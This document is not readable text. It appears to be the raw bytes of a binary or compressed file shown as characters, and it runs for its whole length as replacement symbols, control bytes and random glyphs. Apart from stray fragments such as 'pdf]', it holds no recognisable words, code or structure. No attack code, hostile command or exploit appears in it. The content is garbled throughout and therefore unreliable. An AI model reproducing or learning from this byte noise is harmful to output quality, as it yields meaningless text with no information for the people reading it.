���)�1���ц���[�������>s���3��zBD�t���i�j��$A|I��M���L��L�L�*|���ހ�V5�`L�8����U���1��ͼh�Z��[�ۿ����H���w%32�ߜ�}2)QJ���(�2��T��(��h�*��ܟ4�v��gn�L��i�@Y�~�+���`[1�^��*T�≆ʴ�i��)LY�M�)�(�^e�������ͨ��aq��I@qB���pq��Ȕϰ�AٌTG{֛v��?�Yu)�>H�6hg�ɂ�)L�idI��h��i�6|������Z�J���X[Q��U�Ph�D~��/�vV��	�4h��/�> ����pZ%h� �[��\��9�)��3(����S��>�w��F���伔�&���r�ʼ�
���&�Ӂ�f�PS~����/���3?sɘ���$1X�E�J�5υL��i���}�J	���� *hH�T�xKm��H���xhɊ놚�D�Њ���� �eI�\���hN5������� ��`hxȎ�����-�BP����5��r���.�+�Hr��_�5��I��@���j�3�&Ԩ�\(��&V?�pŊJ�h��D��i��L���D� ���~���=�wH�A�%�����Pl����z�7Qv��1�~�����Hh�ei;u�+�
�<՘�	����Ѻ3���#t�Z�pdf] �"֌=�Z�ثJ	7߁��bpB��B|��}B��no����I
�K������ӡ��y��588�;e�h��(���� 	�@oǹ��ḭ�4����0H�y�ĺ- �S�j��M��8I̆����艝ܸa�i��	��A��ȡ����,��n��A��,*�!8q��Dqw�.��Y���8X�B�(\�E(*񭒠(H:]��j͏���H�*(zI�&x\��3d��/�ًC��d��"f�! >����z����{M��,��!h�ˆ��a�h����ܸ���!����\^�I�K�C"�&�H���*%Ʊy��4�IE.*�\�pؤ��j��َ�ڸHH������<�݄���mݮ<�
̦�,=^��֎5��֐w"
'�y}�A�@8ɨ"�N�C�)L��b�C�>\�K�(��,wJ��hCLu:��v$:��vP*�����ӭ��S�8��½�[��P�s�B�������S�װ�#$>��#\�xd!�W 5��H\�&����J����H�IL�3��<��N�K�9H�K���(�E���`�������ӊ�8��)����5�
�偰9s��Y��R� ,����-���y��ȟ�������m�.�,��$�N�����#�+ݮ�ua�� �3 M(� �9�*w�J�_��m��(J��p���h�0��$�A"�}��Te�3���kC8�J���)���h������-��M#
,h�2�ډ�d��\R^/�*���X:A>����������z

�l������b� �ʎd��q��5҂7�苎�m�������'�
�r�x�Y	2<m꒳@Ԏ����5��B��u틺���AN(΋���V��s�)�!���k��n��{Ϯ��/Q��������Ɉ��Ҍ��3ߜk�w��&���D��\Ӓ����$��#�ͯዃ�&O� �I�$K���+�"r�`8���I���
�8J��H�7����I�ڐ���8J�H�ƣ ��;��~*�DN���[�ߵ�Dʂ�苉6����|���������+�E���,���-ʚ�| 8-��采8����܉�YZ:\G.���"V^�q1�-<ׯ�y��-ك|��v�ȉ��(�;j�,k	�@���iM�������#�����=����Je����4]w�晡�UX��xʎ����8��_-�=�b�_�j���ԙ���"�IXz���ߎ����ph�$��bM��ڍ����m�VJ��B��$�W�D��x
�P�95���<=��GX�H��1��H���(�|��(\����(A+zp�5�rLB؛�R4ʁP�'���)ݸ+�Eͯߨ��)�;�N�vȓ��Ӎ%�������ҹ<�:�`�����J����)	ͤ��S.j�{Ņ�E��8�W�w���ϟ2���)	i�	��XH�;����M苋迓�]��0�d���x�Ǔ����R�D0�az�������*J�:���DJ�JX����������\���X��������-��
t�"�v�ߞ��Є8�&Mݑ���I8����H�
�9&x�> 0��E��"�������Z�P��x_�ߢz̐�0����Dʪ ƍ��չ&&X��̳����t�0J�җ���5�����)�V�$w���@	�(:��H�5�
u*���J�P��	�P�쨓��T���Ȋ��i����-j�v����Zf�	���=�,�Y�Hʢ�fzCTm���۫��%�����.=�X&��؊u9�cl�)��Q8p���p���蕉�q�� �Dx��HNa;��PK&��"o��G���Rʈe	ԙ����I�3�
��((��(��H�x��GΊ�vR�����bLQs�f1�/�Ȃ�}�k%����Q���y: w�����@����X�:ʆ x4�aVE��ʊ�)���*F�fK��(����zl�[؋���!�!�"�N��¯�G�D��-�p/w�4#�}M-7��,\�d�ΗJ��
�!�ʿ2��w��IO�������s��͂�|�}��ͥ�Y���\���,�0��V~�}��i
�/ͤ��
��
�������H�6�e�q
���φ�t���H��(�?��~���]�=Z�?��^������݊���_߯�i�(�1�+�ޙ��w��U��Ѩ֮�����(�и�!���H�>�O�@����8���|��Vi����؃����nO��y��������΄���x�A؁;؂���Z��6(�ዃRh��]�_��x�������[�S�{�������+��.�S,�`�ǆ8�o�Ț�<)�����(ؘ��TX�?��B��V8��o��񃨲�~���� ؄�����3��J�a{�3���z�	�O8�2��2�J8�t9�T[����G��욶�j��w-��-��-�܍������,���)�ܭ����fn��-��&8�8^��k�,����so��mʘ��H�x��X˄ ������Y��9͗��N~�h��n���͑h�Q����p�����,x�*��I��,��0�F}���p�� �W�;�1h����@R���y��o��1��؊�_�_�ȉ������p�x��˔����{�!��#�׻8�����n��(�=p�+��(�vȋ�H����vw(�;ف@�6x���8ؕ���3�����������3���:�������3L�'p;��>p�+��'(��(a���۽�:�5��F��'(�T��*����<9��8�����?��^�N�����Γ��#��A�(9��?����*��]��΍5�:���| �7��B���H�X�@{�E������ڎ[/����|��-̴�.h��щto�8��Y��n���6j�5H����I��̢�,�#��M7}��9��m�5w��x���aX�]��B�SJ̢i�(j���iZ.W��L���ǁ����h�!��H8��X�@�;��P�?�Ӹ�?���v��J��ъ�q�1h!�|[!���A��ڬ��	q�)�����a �>�ǽ�.���گ����x���"���=�-J�-�C������K��kv8����|�R��M ��(���g<� صJ(�]{�+��;���h��^�`��z�^ٌC�����}"�0��wH���،��*+�Z������;i�)�9�x��ͅ��J����j�3x��3(���躍B;��ތ�:��:��x�2����x�O�'���8��Z�	x�����m����Z���}������<
���-�����٢�i�J[�L��.~��h�h�T���%o�I]>h@��܂��`���?ȂM��[ц ��M̵���Ȃ�H��a0!m�˖a���/��p*���ȡ38�,� �!��ӿ��Ɖ���w�Rϣi �u����� �PO!��"πک���8��h��P�$�#��!x��H��H�^�6h��s�(ؕ Y9;����c������o�(�yH�b�'��6�c�fM�ϓ\��Ĉ�:!��o�7��8��]{�E����h�S�I�H�_��Kؕ�X9���c���H�E��☖UY��H�׋���vX��J�hM���x�T(�5{�8h�NK�y���(���̈́Ȅx�h�>�LV��N��:�h:ʺ<�wz(�����@��>�kx���2(Ě�)�*��*������=�!�5���z�D�+������{����l���\��)�?h��z���h?3�l�?��:�0.?т�5x�̰Y䆰0�9�,H�CB�1�i���1�1��.���ޑx���x� -�2�y�~���H��+����L�����,��R���9���1���(!�ъK����qN��D��4�h"������FCq�8� ;)��(�oC�6莻���w(���<�r��!�����%�^�3A���gᕦ�KY���;��G¼ �`]�׈����������n����>�zҌ�(�'h�A��C�˴Hu|뢎��œKx�y��<Y5~���H��8\Q�����!1أC��(ר�'�R0�D]��\hT(��ɝ�u��
<����m��(�؂Q��h���d �G����*��G?��}<R�=�8�{K�*O��+�L��+�Ȃ���X��9��)��Ȃ+X��w`1ڞ��lP��9Ϩ*��=j���?�]N�c*�쌐L�V�T)��@B�C-��T.��!�;�1�L�

���,ȗM� ��27���	#C2�0���!����I-b�bE����ړ-�mD��H�����	�H W�X�L�Y�� y�.�H��>��ȓ��X��7����+�1���6\�<�XH�Ax�K�LB���X��f�(�������U�5(�'(������EA��k���	�{�Lw)l�I�����/��H�=���U����L,Yɚ��H�5(�R��R��HG���w���JG�H:�c��3���;���e���<�n۞(��䤮��n�H�u����O�s�i��S�����5�����@����V�Ȉ��c��AuN��Ӊ�<UO�<j-5����}��FVT��]u0;T[��i�U]�1¡��K�Lj�{���؉һ���!1;}��F�"�ϴ��?�E�P�3�~�p��lw􌛺���F`F��<�c<V���������|�U��!�^��h�`&��62��3���f���L��;��(�w�73̳K��_��H��%'��7<l�`���8\��X+����I�4��H�(k�L��i(�Ͽ�=���cl],��%M��L,�Zp�H�5��<���F��ׂA��M��q~�c�񚳔�3�8��Z�Ʌ��ʬ�"ڸ�)�6�����U`��N�ȍD?(�SNν�Ϙ���Uaw�=���%W�q+Ovσ�s~OʐE?��9$1�+��ڪ�������-�\O�lQ��d_�eE�UY&�#�
"��9�� M0C���u�`��PP�Α�θ
ډ/�S1y��p:L�n�"C2�����e[/�������"�1��;�D����+��H���(���T�<�L��B�	ʚ��PhI����0xq�`�*���z\W�����=/Ì��:,b]�6Fڪ�Z����E��#���v����w���:���J&��-TZ�j��.�tIj���-!��1�hE]A�D$�ѻ\��V����"�;k>�M���y4�a.��*B�Z�5�0�xN��ϵ�~�q��C�͍E|��\�����G�|�(ʭ���:tT����}�2_�-��r}=�
����8�j�
�<Yn��7�H�<�)��@������ܡ.�����ˇ�)����,i���bm�������a���H�I���xʊ��H��a-Ơ�-�ܲ��မw̮˼����*ֆHZ��XZ��x�Ĺ�@(D�5������6D(��nd���0�HŦ�,E�^tzD�u��D��x��08[����(��Κ����2\�ų�K�B���ؿ����0��B̩��1�ϊ�D(�������p���$������i������(�.�8���(��=m��-ށ̌�v�*��Cu�/N������5�{�!�D �!ւÁ@D���М8�!ߚ �!�^�!�$2���Ԗx�bw���h��jE��V��:@��k
E�Fd��hI'�ym��H�%�*��h}O��$pʡ���Q�,��-&9��P,��E4 ��bz�k�d,���Pۧ5~\��d9O��6%1&�s`K�>�hh�Ɋ�̘I�~�I���
x�����A8�ܺ�:A�ɔٝġ4��؉�͙��H	���hي�04Nª�� @��A�48̡�rLB�<L�DhK���e�;ŦrL[��l�H��\���g���IE��y:���Wwط̩n�����WW�·b`
��I ��
���۞����9��\�ȉ�i��`����Ȍ�p鵈	��N�|I���J�*����	X���@˞����È�p��)�0�N��I���ˍ�I��)����1ȁʜ*�(	�z��	�
��%��٧�0���~����0Ȅwغ=�N���J�D�K��Ȉ�k�̨̦��D��،�	��쨍�@��J��lj�v(͢z���E��� 	��J����Ϻ��جwͦ�]�Ɍi���q��:��P���K��Zڽ>$m�>x�&ᅷPq�P$�=e��ۓ�D��s\��S)G�*���`���{SWv�0�� ��r̰�舘�̗:����C�,�! ���{��0
��̎��TJ��j�6X2ƨ��i��*쪚���[��-�H���Vz�/du��1���t�/���C���	��-����[vԘ�)���j��P��q=�ƑP����ڔhϋ-Xj�/�Щ��K�΍�w��|�
�t�С݄z
�p�'��%X��Pȕ:��^���)#���*$'�L)�qb#H�'	�֟I_�~Q
$�z�:@(�8��d���_�Į����Y �� ��h����aD�&���A�J��K�F����b��;�����j~���{��>K��8ɁA�S�^�	gl	��@%^���^��0���z¨���7!���"e�(F ����j��罁�U��z�ܟ���˪����F��*٢ 0��w�Ğ~I�d�r��
��j�%�v���ڛ/�4x��}	�i�Ŷ�Ί�9�v.K���أ�5�k ĉ6��0���I/1�/�.���|
��,�����踘��P��7�f
�J��_�@L�=�Ɗ��3^QF�N���J�MG��C�V�@�����ž�A�ވ�0閵��j4	�,����a��2[|�.��A�[^\/��"�Sa$�'�f#=n�׊{�>
0.3>=����M��-.T�Z���	h8�z�w[4QT.h��׌�����R"�F���b�<L-�(���8��X��)��e����L�jvy5�5��g���y�2���L�L���<�T���MKH��4j��N�F�	�%hM���d��ث��Q�l�=Tl��:��,���������n���N& H�h�ﱉ3 �G���M�Ҭ�避X���'�N�^�@�)8���v�(3��Bt�:���g"�Y�/D����W�Z�kk�z����gfd ��ݛ�0w#�����M;�y%������۶��C�ADXx�{�s�95i�R�L�h(�$6Q�ؕd��s�(?������a�5T2�^�|��v���Z��ϋj�i��W���zU>�����iJJC��id�+�0x����/��0i��L�i�X�T�@����$���Ϟ�0s+��x���<�!���!���H�̶���{'�h��� ��P�������+��@�� ��(�؈������ ���/�үልw�P=��;�P���[2�<;(h��4(#��<@�ɛ<A����ϻ$����{3?��B�K�h��K7��j0����K�@����P�j@	�L�������ôL�߻4�d�h4�jc ��(�eL�Lb��SZ1IL�����p��H
��>]�����ٕ����5|�Ts��U;�峀�A㈸g˶�,�
[y�6	 ����� ��R6ƨ���,���y�ЖԨ�����0w<B�y	�`s�X������̞͙#�"Ψ�v[O��������!�A�!83�v��!��H�s��C�
ȍ��Sѯ�|@�y�ؘ����/��J��������#!	�p�(�ʠ|;��3LA6jA�3�;˳�;��˼7�$��B��»�����B!�˰j�#�M*<A<��K"�K#<�/K��Z:$$�j8<��Z:�cC1�2��0�Ld��Zb���L�"�H\LI�D )L1�DļD �DK�DwL�������H
جMDd���ͅx�����M���dHU��N!��X�X��?�$����`�
�E	��Ҡ �ĐT�`���C��9{��Ϻ�!<����v3���������Gx���@vC������vҖ���@�ܹ�{�jV1��Ρ�I$؍䍟\�ؐ��/���� �� �#=�,!�J�@�`��hX�}؇��uX��ن�ٙ�Y�uX��Y�}����Y��͒YC�Mw��M�5ٓ٤ ��]���	�(Y܀ڎ	�(5�X�Y����Z�	���PZ��M��[��M�	��[^{��x���[��
�hذ�[�[�]�m�GDۇ0��0[����݈�j[�Z����ܶ�\�x�sa�Ͻ��e��
�:�u�u���
�8Õ�����r\����j*��]�r܍�]��
����h��������6�}Dۜ�ۘ��kjG�� ��5Ө?�AΨ��)����п~��.;6��w�Mր�m��|˹`t7���c4F��'��`Ə�ɺSF�������p߹`ƃ��}�P�u[��{|�b���0���l�Z�ֈ���� �y��(��0�0�� �����AÀ��/���) X��dI��0
��җ;)-�� �� �R*eɘ�����������TM$�S����H�ȋ�ȋ����H��S���;S05	� ���<�S2���3��H�2��35	J>�Tw20uL�T� �A�0�p�È�I%��X��Đ�ĸU���X\M�\%
���טJ$U��P� 
!CU�Hҋ��x�W�ʋ(�j	W�ؖ�X����!R��Ộ �i��d%����bŊ���!mcE��H����z-Rx�ӵ׆8]~-R���p�ג%Y����U�]����
�嶅�M�����Ee�'��(����@Q�	�������,��P/�ͪ��	]�E�l�j
� @w��0�D�w���l�v;π�PfԆg�КD�f|�븎
}Ə�jf䋚����8ZƘB0�<0<���i�F�0�H5G�h^� B������Q�Q�x��ؿ�A��Q�V@љR�0�a%V��
���dEVy��"m|�	��Wy��F�g��p�Wq=Rm������R��ĈS���@Rۮm\U���P����U�m�(m�.m�U�� ��`����V��V���W����V��n�n�����	"5n�莤�
�=n{5nw{R�R���r5��Nٔ-�r=W��Mד%Yt=o�Mo�^o�����M�}Ww��֭�Պ���Ia��6�� �`�M�^���Կ�5�0�	B�h)Ec�oc/�[5�� �� �!M��F�i��`"s��̍X�#�!0c�9�j�0߮ƈ�����j���)���`Ƭ�ꮞ�#���P8JF�$ab47���&.������p ����P�� ��c5� k�Q�u�0��к�`I�cc�4р�?"��R��g�Rw�W!5VyŊ�����d�>l��dC\�#��~�� k�l��8�m޶m$��\�]�����[=m_6mPn��pm׾��F��Fe�~�j�V��0�����&n������{�����0�b.f�&f{�oe^ff�o�sMl�6��-�%��F��f
��g�v�����SD]ەsyĊ�`����`U,������h�8�{r/����7��o��h�
h��cS>La�1��`��F9��P�puC"xD_���
����(��w� y�M_.V������.Vƺ#_�1avs��LБsb�!���Y���c��ÐQ?�c�Q���������ȍ�0���x�գ)2��)�lb��b�R���.-R���&�@�Wb-D6D��m�l�~�H�h��]��ڶ��m��Q�eP>�^e��P׆�W��`mWve��k�l��Xn��"����
b.�8f�Ɖ����&]�����o��g�6ݖ5W�6D��g��~�}��w�w}
ftvD��h�Ҙ��^w�,:Ka�LiE���)5vx��x�����]1��8�����a� $Σ�m1��\7�l�� ��@P����tFf�b,F_��j�=y�E�(����m�� ���z'
(�a7%�)���0c����`��X�2���2Nz?�^��]a�%��PHvQuQ��;>{�~V���-U{�F{��"���'VDט��d�|�������[���e����s�/��?��8��`|�hm�N�Wm�ڷ�ۧV���l�}m��w� ���	��
bf�^}�_}���]dD��E�g�����_o~���fo��q��]�>��`G��Rc���L�U��H���]��w��y�����/X����ݹi��a"M�#�᭷���d�z��� ��_�oF����M_����w.ym �jn�����8��b�9��U�8߉��َ�Q���)�֗�Ųh������BΥ�6(q2��� î�*�Q"���(�a:�)��6��@�J�����yQ�AǑ��wB�⼁[.�
�ҏ�("�.�i�����ѱ�(��cۘ�G��	�F=���
��>���HS�g��Ip��T��.6���PxiN��&�����#�#��;��݄�pTѼ`Z.�'-����^��Õ�d(9�x��6�t.��e�0N[��&����E�Kn]�O���_7�'V5�xnG+����~��0w�o�ur}�h_��w����(!,Z�	��ưy.�YA���袙)�����IB��p��w����͌��N����ç���B�.���ΒyP+β�0�5PI�*x��Hx�	��hl���a�زH�������xB��q'�*.�'�k�X�BD��*�.����-(���ɫƾ�X�þ*��V�yI��pꏏ���\Z٠J䚛���®qZ��p�� �-����8ٷY-��3�mܕ��]���}c��	]]�56����E�Ӷ��d����>�܉P�������&1)�-#&2��w��^��Z��"e#��$UYH������$��I�-����������MF��N���U�Uo��V�z����x���zQ�����	����ʌ�l�(R�P����@h
����	1ldW���C�G���������jN�s���
�A�.p>�UC���i\&��D������( (���NԲX֒���rA.���o��0�>�����`(��ql����`)~P5��V �!� �y	 X8��2L��w�.*l٥((����Vڙ�8���(=�������\%̭=���mB�����O������-�rC}��X����őO�Pb]H��	C7�W�����1@]�O�ʺS����D���p*���+'�!��T(H��8��İ7��I�>8������9��A��@:۹x��찼�B�n}8O�e�Enۗ�� ���J���;������Y�<��@ȵKE0)����G� &���! ��  �4���� ɲ�ͼΙ<���ʧ<w������ d� �ꚶ�
�w~�������i��h�n��.��&�8�nb̯�<i��K�ӑ-��H��������l�,0��艂�X(5,Υ�9��^���͏�x����Pj�}�ڣ�Ƨ�2�����'�cS��:�F&����p�m�o,���qVb��qm�����v?�M����h隠���n(�(�������)1�������;��Ȉ�hD-����΢9�>8�D	)M�P����i�� �w�.O��c��B�̩No��s
��;~po��Ȣ<�� ̓R	������s��-~���J��_�Ԭ�?Y
@�<�&0k�c���}�%��k��	�脋��ڪ1�[���
��^�I���j�j�O�O:,T��)��>a��j[��x��^"��QR����[�՜;�3�H��.�-���N��șԈ��/<���]b��Q��e�������0C�'��4�I�uH�=@'�}���:�%��w��t{W�vjG�X������'D��	D�� ^�*(��=�]�+��P҂�E�,�e��J���>��89O��0���[f�/��G�U�����|��6hͅ�=�|j��Y�(�y����Y;�Vķ���,�m��$��Y�x[�%%�μVr^�a���3M��i�����)( A���k�
�a�?PH	A���Wl�;!�NPd��1�ER��|m���J=)=њ�h�Ca���Xu�jF�.�:�wL5$��s���&�(N��茼�&�2��&jߜ)̿>�B~8��"��`ĊqB���>G���^�*��b6M�~k�|��W5d�v{��kf7��_�QX���֏��˒�c�r���4��6��ɘ
H�OѰK��j��C)O�p9�o.���A�~x@�줋� ��=O�3Q�"^=�}@�"���(���!r�*[����
����ѡ�1���W⦚��.��Q�i���%?�َ�8̕>� w�̆����r�	��i�o-A������%��G�-d���QN�R����E��A��N#����˶^*��Cb�.��ycA|��Ud��Ud.�Q�� �M�[�or8��Q�5U�^���%�G�(~���w���z_��3�&i�Β�&?5x�h����1`�u�8	���?����B����j��a��Ka8�.�_�Vy�&oun��i���b�m�۪�����ݹѧ� �~�۱Ѣ|ā��CqO�����EJ��(�0w�Z� ���P���������UՅA8�Ȏ|�(
��A��� ��9�h� 	�Śm�Zk@�|�����E
,e��YAH��A��^*<������V#�$ڭ�^��V��
��V����I�e�n=M'�����`Ր9��� ��Hͱ%��፨t�<��=��� :���Uvx�1u1��ȍX1�yM4���!C2�Ό�\���|)��HX��WIEM�-MJ��LX*��4��5�N�T�5�N=��M��w�Bu�����}Yv��0TC�-J����ݱ����@�����^pHD���]���G8]P(ӱ��Xl�%����ލx�X�Ʉ�B��Ai���Fi�R��֙�����9A��VUMW���)�6AT����PJlɖ$)�K�h�RJ��º)���
�������&�e��\�ی�a�֍�<֖��эݴ��� ��ny8�ͫf��E�1	��N�b��,����z����4P{w��\�꘤tâ�%���W-�Y*�%�a*���r�Tr	�č�@E�O���uX@U�H	�HI��]���Y�aC�QG�
�@�˧�h�����H��Ŧ�h�%�\T��K�lʂ���@U����Q+^
�,@ J�<�ⱌ�zJ(�/�Ƭ�m�ڮ�m���im�ɔ4R�>�������Fk�i�垹X����$	il�)��K�I��J�� Fʺ� V���M��a����_�},%�S9_��wS��M�荲q����~�=����C&�O�H���y�1�g���W鰜Ӗ��N�厮�4U5 �6՘�}%͢���TI�ڐ��I�����D׾���n���O���*���T)B����O5����`�u�n>�R�-�E�IE�.�@�@�� }���8볊@�8
�( �U��˵����˔�@��/[i^A���H�x
*�/��
���<F��J.	8륆�A�*���l���mx�Ķ)�Q���wR%��^o��F�5�k���͢�v��u/æi�NI��˾Dʫ���ʔl(��n� o�S�����u�<A�������\�~@M�O�.���ڼ*?��f5�g񭉩d���P�B��N��2�K���̅a�\����d�>���O@�����M`jLU�%����A��~�b�B$>O��nA]��%B�ڍ �YD�뾦����!q�X0�B��U��Y�n �����\Q@���F�է�b��woa$^� ʪ�o �/�
�#��!�k����8����Fl��ͮ�m0�
����������kY�"�k		�ʳ0�>�/�j�Vq/>�˾����	�p/ɲ�1f,|��:c����y'�C��;�;� �����H��P)tH_?m�0p�n�x����5���ʤ��*5@�}C����!M��T�(�B�!�9�L=$19��"���@�A`��b\s���.�+��nX����h(����E�b�G�Ŧ�w(�Vʲ,��>QH�0\Q�@Rh�\-�Z|����WJ�����*���rk�@8�5^���ٚSye�V��)�c��:o�>�T��
��*)l-�	��?�i��#	&,���#������ҺH�n�����>��3��:	_4Fca���č��7BVd�-�����<��SI
�6�z�	q ��X��4�'�
'
���P�\�4�I�\��������e�L폏���$P;X��avFPr'Fvgwjwd��x�����DX�w�Zʝ�G��������'�^}J�x| �(�QR̀�!�3^h��b@(��H���a\x/ah���iٚW>����W��ȯ�n��-�l�^�"/��<K��Z���jA>ya���|/�u/��c;Ik�#,�$9��H� &l�hf3B�>M�٬ò	���ߗ�Ԁ$��x�d֬�{S{��گ=J�$M��-�M���N�!�И|�6�!H�a�9�ۨ��&'���Nw���D�Q�ťn�!�f��+�zw�T�<a�HO�bX��QDډ(��+	tᦀ��>��@��ɂJ�����@yl�.���xY�J�-@-�Q���U����Ċ��A(8�9Zh�Vne����u������)� �%�&ȻR�r�����K��l��:,:�K;|��㾤�a�˔�<�<�n�)-|RoE���H��;8��\�r��>Q�f��������7�������j�����XL�3�䋹����Gá�w��y�7����ءӐA*�)���L�.���4ܤ@P�R�B�;�w�K֋���X�����Cq���[��\
k��~E����KRPYhٮ�����	�^k�, �|��/b)U�J��SE�=��(<	���͞!5�Wq�l�˭`U'8Jld�8���~��Ǧ�W�iFJ�b�k�2:�?V�˓�#����W���1.?R���yi��C�5p(�bq���4�5=�z>�gw�XJ��?�4˿̘�@w�3q`���{�\B�O�3��帡֖DҨ�I�J� �ҳT�|-p1�r)����:0UdN��G�2?���H�.�V�we0�U�t�XX�ݹѿ��ۙŢ
	�@��Ł��}��|����c����3Ŏ�_~�D��0{�=��Ie��BS1��J���h��h���(��W��mTq%ﮅ|ʇ��˿������:�&,�f:�#*󊑓�oFJ�I�Ioc�2�~�&����r%��9��NMJ�������̏�8M��wS�����m[��2hr�@C���44�	!��;�'��3ONN����=�0�QN���s�WL�Ϧ6�r�3AD�w���vo{�3w}�>��뮚M��Y�
.���S���E���
�Ѧ�`��p��x g��y��]{Q�h�qH�h
���ɼ�����t�d
��)��9^((�(A��h��l����Ҟ��c*%�̦f���jJ/k��j0KV�˗��ȬÞ��ǍM���F�	���m�D����mAwQ����1	
���@��:,����B!����
 ۯ�����x1˕��2�z�������X�lC������'�
�M��:D�3�.��-I�She>?�,�����x������K��(��yjN����:j�D��q� F�~dQ����G�R!b�ƱDY���S?�C~���U3	�oe	�yiM�k��nô�x8̋��_��wz͊��������{oE��]��|bQ����3��m��9�w �A��������7ǐt�ֲa�J��AHʗ�Im��x���d�,���8@L�M�������yL���H����L	�L@���ڼ�O�z�����A���ZA��Z����.��*B�#�N��iz��������:�.�N�`(�P$[ƾO(@*��N��΂��ڢ����Y��|.�"k�*��*±@����2b�[(RH� �,#$��"�u�$:R�^=l��1"8#&4��蓋j2�87��D�O��a�wN�0�:N�d�B��X&M�<�ɫ�</H��=[��E���e>��cE>V
)1h#_�m �g2x�X��4s����xJ4zV��5~��p�}�)'W�z��7��m7���H���1ɬ �J�|K����K�	������(���<���n	��l�N�Ly�,�dO�q�����`;ǯ��A�/�4|Z�Av�·u\��֡���b�������-������0R�Ɂ��-K�Ł#̑=�����ژ�zw��J/,��b�/�"$��- *r �2Rn�<H��^<��&���#&�uz�'2��8I��^pM��69l�~9��+�`�©S�7M�s��%�g۳߾���_tSh]�W3_Vk.�&�i`_��i@�gh��y�.�|0����MD�(�5`G��������	�.9����daM�Z�8��`�Gh��p�H�
�ͻ������̮�)Y��븪��b���,��������������{�wl/��A����N��w�������I ��ū��T��=	�,�����k���zL�S�.ڏ�Ul�C\��#Y�L����b�J%0F�8�N$�߳Sib��(�8�M3�eM�L#�9��O�G���,�%`�c�^�m=�5d	�j����6{eZ�d�F�ho����wr�*��|'��`H70K��陘�����!�	�0�����t|/ȟ��	ع(� �������H�$L��;�)�λ�YF���h�H�RX�K-�Y������w��b����e��D �L�<�l��j �O��K������X%-f�N��Z��H�Û��ꢼ�b������:�Oe���1���:����)��Ћ�$�,�թ=�"^Y-9�ì]�<F"��Il���_0�K�����ɐ�Z�B�D��Q�M�ù <�H�!�^���15���� 9�2�^ �1�32�'~=�K�����$^�s�n�r=7�)��(����Ō���(�N�Eg���m�����&��wh���>:�,K��`���ǆ��t�i �";E@�rL���K���'Y��p� �b��W%e ���:�&�H�\Zj8Ѱ,���ʞZ����h�I!Ƭʕb�\L���!T+ �!���"뗵+�Z,�,�la�=�"H&�8{�$Z��S�z�d׾#5�:H��ׇ4ف>���ɚ`٨�Q�>�H	��:���H�Q���lk�s\ϓj~�K<�6.�c�o�^a��Sb��?�w��US�&/k��h��l��vA���D�&p̧ڎG�,\�`ȏ�h���	�pHDꠂ|
@�*�����
��T�Y¼VZ��<Y�ۜW��j�z%�|s��y*�2RQ�h<�����>���f����}i)�fغ�A���#BY!ǽ�-��yyU����]"�����H�f�;m�d֭��J}����vZ���'jQ����NB1K����M$L�9^Ü�%c�;$-�C��om��rw\�'���@F�h�	`��X�0�u��� ���������u�1`��S'��������庆6;�,ز���� ]0�̶}�ʜR�5?���z��x�� i̙*�[�_��4��,=� ~�*[����i���=>^��=��S��S�?�Z��l���瘏�@�#S���bT`0���$"Ʈm�(�IM�7�_%�/K��<��n����,�J�d�q$�������]=�gH�g��cؖ�A�K�n!����씣w���:����O�o�^���մco�<�` F�nm�,��&׬8ײ聦X׀%b�0����`�8�\���0���������0I1�e�	��h�l�]8c�x����X�g��5�b_Ŝ����@��̞'��	y�P��z.ং*�*�l��(��Ʉp,6�GR���$7��Tʂ}�g��H��O/L���~�OP@�ʭ���ں��~��q�i�m�����݊4��&�s���Q�%��@T�&V��w&V�u��u�+�p�B�v��v���d9.oҺ��B$�Ld��y��+ԂX�W��\�\/<����F��x�(ي!ya��b"fb$�����N��d��I��O�p�Ȣ�e�n��Le�f�H�ڥ�8�3���8���n_�x��^�,gp�4\�5"�����ڄ�`���
Lzlϊ/�xc�
,��,&N�]|^x�Yx�ȗ�'�f�ܒHK��T`~�&�����L���M���脽�M�5bN�� ���w"G�9盻O��V��vj�d�G�k䍧N�PGu��l�9l`Gv.�9�Ⱥ$m�&/wv��Ϋ���o�ؐWD;��t�<9�(�G �a�h��e`��K��&�&�Y�.��0@����6��N!����L�ia���nY�`A��]�e���g�L�0�g�L�w���e���0�����dI((X��萈�P����GV�4� P�*�J��`z��6���7
L�)e��s76��g����6����:#�ه���*Uj�w�ǯ�'!."p
zU���-#�O8��-
#�I��o��s�y��&f��揸�O�hBAl�� ��Y���� v"MC./9��nz'n:���x���E@�P��PMմ����[֎���#�h`�Xa���,�:�Y��	���{�������0i�h��Ŗa92d�˂G��{]��g�|�^���x�h��G�ƀ�ꬰ��(�5���@g
E����������G/��*`�%�{	�2x6�"�*��fC{�=�n���w���9�[Ň��U�¡��V����O��*l`�� �h�&��Ï��G��\�Xjr��@"��<:kX�k0A-u���kguF��`���9�ҡ�j�t�w�x:����&��!`����֎�׈��|�"k�܊{$�;����0~��x���Ҙý��S���������g�]ꎟ���N����@�F�w���`��(�̗��
��;���5��:��P��������Qd�*����bQ��*l�~��G%�IX�xH�Ԡ͊���q����w�������@���w���*�x���/Ʃ���.��&Z<"*M����`8)��������A��*��X����B,<��9�$uB1�/ ���< Y+����)�.��U�=��!��UB#��Hb
���'�;"���'�8�Y������i-���%76�5�]������!9kO.���Q���3�_%�(�o�]��a�+ν.~�P*��uT�A��&�=���K�����)�
� ���݉������_���(j_��0.�w���\������m²��ζ�L�&q̕�l�ڍq4���4����p�H�,x�B��8JM�G8�zŪ��k�kˎ��xI��(j���W��O� �T
���py	������:�k�z� Vz����$�o��{�	��Z] �G��Ȏ������HG�����8h�&:����Ɂ1�I��[B�)Z�����ʖ�2ΐ�b`̙�|�ʩ� ��-,!�>�ڤ�����r��DǦu�C�ʁw�ܭ���c%0��D�3z�]�����'ߝ]�ǩ�^�B���]�J��$&'qʅ�3D�_��E}ߥ	1�C�q*��$S�g΋'�����ѧ��Ì��
������1|�үEӟ�	qZ#���4#�)h�У��B����&�?ÊK�Xh�4�`� 
��HM�*xzD�G|tU���hˏP1���{�-�������<�40:���B���Xl�iAO�[�d�]�����ȏ��O����@j��Ԕ��_wł���HMW&�j��4����Z�V�Fj���)lk�s���
